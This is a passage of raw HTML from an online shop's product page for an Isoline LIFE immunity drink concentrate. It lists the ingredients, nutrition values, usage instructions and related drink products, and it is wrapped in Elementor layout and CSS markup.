								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							With green tea 'matcha'						</span>
					</li>
														<li class="elementor-repeater-item-0761639">
													<div class="list-icon">
								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							Immunity support 						</span>
					</li>
														<li class="elementor-repeater-item-4368281">
													<div class="list-icon">
								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							Source of vitamin D, vitamin C and zinc						</span>
					</li>
														<li class="elementor-repeater-item-d168196">
													<div class="list-icon">
								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							Low in sugar						</span>
					</li>
														<li class="elementor-repeater-item-85b8be5">
													<div class="list-icon">
								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							ECO bottle 0.5 l for reusable, contains 50% recycled rPET						</span>
					</li>
							</ul>
		</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-54713eb color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="54713eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				ECO bottle with a cap with 3 doses (3 × 6 g) of raspberry-flavored drink with lime. With sugar and sweetener. Unscrew the cap, rinse the bottle, fill it with drinking or sparkling water, screw on the cap and proceed according to the pictorial instructions.						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bcb3058 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bcb3058" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc98e1" data-id="1bc98e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bf1b08 elementor-widget elementor-widget-image" data-id="0bf1b08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" decoding="async" width="300" height="175" src="https://teamhnm.com/wp-content/uploads/2022/01/pouziti-3d-uzaveru-300x175-1.png" class="attachment-full size-full wp-image-9375" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2dcc1d1" data-id="2dcc1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe80cc1 elementor-widget elementor-widget-video" data-id="fe80cc1" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/RbP40Y8w1dk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-66046ff elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="66046ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23ab212" data-id="23ab212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab9a49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1ab9a49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div style="max-width: 100%; overflow: auto;"><sup> </sup>vitamin D and vitamin C contribute to the normal function of the immune system
<table>
<tbody>
<tr>
<th colspan="2">Active ingredients in 1 dose</th>
</tr>
<tr>
<td>ginger</td>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">150 mg</span></span></td>
</tr>
<tr>
<td>matcha</td>
<td>50 mg</td>
</tr>
<tr>
<td>schisandra</td>
<td>20 mg</td>
</tr>
<tr>
<td>vitamin D</td>
<td>5 μg ~ 100% RHP</td>
</tr>
<td>vitamin C</td>
<td>80 mg ~ 100% RHP</td>
</tr>
<td>zinc</td>
<td>10 mg ~ 100% RHP</td>
</tr>
</tbody>
</table>
</div>						</div>
				</div>
				<div class="elementor-element elementor-element-732cbbe color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="732cbbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div style="max-width: 100%; overflow: auto;"><table><tbody><tr><th colspan="2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br />Nutritional information 100 ml ~ 1.2 g of concentrate</span></span></th></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">energy</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">8 kJ / 2 kcal</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">fats</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">&#8211; of which saturated fatty acids</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">carbohydrates</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">&lt;0.5 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">&#8211; of which sugars</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">&lt;0.5 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">proteins</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">salt</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0 g</span></span></td></tr><tr><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">vitamin D</span></span></td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1 μg ~ 20% RHP</span></span></td></tr><tr><td>vitamin C</td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">16 mg ~ 20% RHP</span></span></td></tr><tr><td>zinc</td><td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2 mg ~ 20% RHP</span></span></td></tr></tbody></table></div>						</div>
				</div>
				<div class="elementor-element elementor-element-00a4618 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="00a4618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>RHP = income reference value</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a9022e1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a9022e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>INGREDIENTS:</strong> water; aroma; sugar; acid: citric acid; L-ascorbic acid; ginger zingiber officinale root extract 2.5%; carrot and hibiscus concentrate; steviol glycoside sweetener; green tea matcha leaf 0.8%; zinc citrate; Chinese Schisandra schisandra chinensis fruit extract 0.3%; vitamin D3. <sub><b>v140521</b></sub>						</div>
				</div>
				<div class="elementor-element elementor-element-ff3c8ee color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ff3c8ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span>Not suitable for children, pregnant and lactating women. </span><span>Consume a maximum of 3 doses per day!</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bf454b4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="bf454b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>STORAGE:</strong> dry, protect from direct sunlight and frost.<br />ISOline EU, sro, Římská 2135/45, 12000 Prague</p>						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b11a41d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b11a41d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e02a1d" data-id="4e02a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b5652f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1b5652f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="infos"><strong>18 g | 1 pc 3 doses | empty bottle 0.5 l</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-242"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product woodmart-hover-standard type-product post-12582 status-publish last instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="12582">

	
<div class="product-element-top">
	<a href="https://teamhnm.com/product/life-5-pack-mix-5x500-ml/" class="product-image-link">
		<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12583" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/02/ISOLINE.LIFE-5-pack-mix-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div><p>Isoline LIFE 5-pack mix 5×500 ml is a functional drink with effective plant extracts that will help cope with all comforts and health. Cap with 3 doses (3 × 6 g) of orange-flavored beverage concentrate. With sugar and sweetener. Rinse the enclosed 500 ml bottle, fill with drinking water, screw on the cap and proceed according to the pictorial instructions.</p>
<div class="psdv">
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
	</a>
				<div class="hover-img">
				<a href="https://teamhnm.com/product/life-5-pack-mix-5x500-ml/">
					<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12584" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/02/5pack-isoline-life-open-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
							</div>

				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>


<h3 class="product-title"><a href="https://teamhnm.com/product/life-5-pack-mix-5x500-ml/">LIFE 5-pack mix 5×500 ml</a></h3>


<div class="woodmart-add-btn wd-add-btn-replace">
		
	<a href="https://teamhnm.com/product/life-5-pack-mix-5x500-ml/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12582" data-product_sku="" aria-label="Read more about &ldquo;LIFE 5-pack mix 5×500 ml&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product woodmart-hover-standard type-product post-12268 status-publish first instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="12268">

	
<div class="product-element-top">
	<a href="https://teamhnm.com/product/energy-raspberry-with-lime/" class="product-image-link">
		<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12269" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/energy-500ml-malina-limeta.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div><p>water; aroma; sugar; guarana paullinia cupana seed extract 8.3%; acid: citric acid; carrot and hibiscus concentrate; steviol glycoside sweetener; maltodextrin; zinc citrate; Chinese Schisandra schisandra chinensis fruit extract 0.3%; vitamin D3.</p>
<div class="psdv">
<h1>Rs.169</h1>
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
	</a>
		<div class="woodmart-buttons wd-pos-r-t">
							</div>

				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>


<h3 class="product-title"><a href="https://teamhnm.com/product/energy-raspberry-with-lime/">ENERGY Raspberry With Lime</a></h3>


<div class="woodmart-add-btn wd-add-btn-replace">
		
	<a href="https://teamhnm.com/product/energy-raspberry-with-lime/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12268" data-product_sku="" aria-label="Read more about &ldquo;ENERGY Raspberry With Lime&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product woodmart-hover-standard type-product post-12253 status-publish last instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="12253">

	
<div class="product-element-top">
	<a href="https://teamhnm.com/product/relax-green-tea-with-apricots/" class="product-image-link">
		<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12254" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/relax-500ml-zeleny-caj-merunka.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div><p>water; aroma; sugar; green tea leaf extract 5%; acid: citric acid; sea ​​buckthorn fructus hippophae fruit extract 1.7%; steviol glycoside sweetener; green tea matcha leaf 0.8%; zinc citrate; ginseng panax ginseng root extract 0.4%; dye copper complexes of chlorophyllins; vitamin D3.</p>
<div class="psdv">
<h1>Rs.169</h1>
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
	</a>
		<div class="woodmart-buttons wd-pos-r-t">
							</div>

				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>


<h3 class="product-title"><a href="https://teamhnm.com/product/relax-green-tea-with-apricots/">RELAX Green Tea with Apricots</a></h3>


<div class="woodmart-add-btn wd-add-btn-replace">
		
	<a href="https://teamhnm.com/product/relax-green-tea-with-apricots/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12253" data-product_sku="" aria-label="Read more about &ldquo;RELAX Green Tea with Apricots&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product woodmart-hover-standard type-product post-12262 status-publish first instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="12262">

	
<div class="product-element-top">
	<a href="https://teamhnm.com/product/fitness-orange-with-sea-buckthorn/" class="product-image-link">
		<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12263" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/fitness-500ml-pomeranc-rakytnik.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div><p>water; sugar; L-carnitine L-tartrate 12% (of which L-carnitine 67%); aroma; acid: citric acid; beta-carotene dye; steviol glycoside sweetener; sea ​​buckthorn fructus hippophae fruit juice; dextrose; orange juice; zinc citrate; chromium lactate; vitamin D3.</p>
<div class="psdv">
<h1>Rs.169</h1>
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
	</a>
		<div class="woodmart-buttons wd-pos-r-t">
							</div>

				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>


<h3 class="product-title"><a href="https://teamhnm.com/product/fitness-orange-with-sea-buckthorn/">FITNESS Orange With Sea Buckthorn</a></h3>


<div class="woodmart-add-btn wd-add-btn-replace">
		
	<a href="https://teamhnm.com/product/fitness-orange-with-sea-buckthorn/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12262" data-product_sku="" aria-label="Read more about &ldquo;FITNESS Orange With Sea Buckthorn&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product woodmart-hover-standard type-product post-12285 status-publish last instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="12285">

	
<div class="product-element-top">
	<a href="https://teamhnm.com/product/immunity-citrus/" class="product-image-link">
		<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12286" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div><p>water; aroma; sugar; acid: citric acid; L-ascorbic acid; black radish raphanus sativus niger root extract 2.5%; beta-carotene dye; sea ​​buckthorn fructus hippophae fruit extract 1.7%; steviol glycoside sweetener; zinc citrate; vitamin D3.</p>
<div class="psdv">
<h1>Rs.169</h1>
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
	</a>
		<div class="woodmart-buttons wd-pos-r-t">
							</div>

				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>


<h3 class="product-title"><a href="https://teamhnm.com/product/immunity-citrus/">IMMUNITY Citrus</a></h3>


<div class="woodmart-add-btn wd-add-btn-replace">
		
	<a href="https://teamhnm.com/product/immunity-citrus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12285" data-product_sku="" aria-label="Read more about &ldquo;IMMUNITY Citrus&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>



</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-242 -->
			
					
	</div>

</div>

</div><!-- #product-12291 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<style>.elementor-2357 .elementor-element.elementor-element-5960362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-5960362:not(.elementor-motion-effects-element-type-background), .elementor-2357 .elementor-element.elementor-element-5960362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333131;}.elementor-2357 .elementor-element.elementor-element-5960362{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 050px 2px 050px;}.elementor-2357 .elementor-element.elementor-element-5960362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2357 .elementor-element.elementor-element-4930110 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-2357 .elementor-element.elementor-element-6b0e86f .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-6b0e86f > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-bc-flex-widget .elementor-2357 .elementor-element.elementor-element-972020b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-972020b.elementor-column.elementor-element[data-element_type="column"] > 